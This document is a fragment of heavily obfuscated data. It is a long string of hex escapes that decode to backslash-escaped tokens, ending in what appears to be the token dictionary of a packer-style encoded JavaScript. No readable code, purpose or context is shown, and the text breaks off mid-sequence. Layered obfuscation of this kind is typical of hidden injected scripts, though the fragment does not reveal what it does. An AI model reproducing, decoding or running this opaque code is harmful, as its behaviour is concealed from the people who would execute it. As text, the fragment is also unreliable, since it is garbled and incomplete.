\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\